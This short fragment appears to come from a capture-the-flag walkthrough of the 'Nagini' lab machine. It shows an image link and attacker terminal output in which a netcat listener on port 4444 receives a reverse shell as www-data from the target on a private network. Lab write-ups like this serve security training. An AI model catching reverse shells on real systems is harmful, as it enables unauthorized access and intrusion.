 ┌──(root㉿kali)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.31.118] from Nagini [192.168.31.205] 42778
Linux Nagini 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 14:40:49 up  5:29,  1 user,  load average: 0.02, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                Thu23   54:25   0.75s  0.11s mysql -ugoblin -p
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$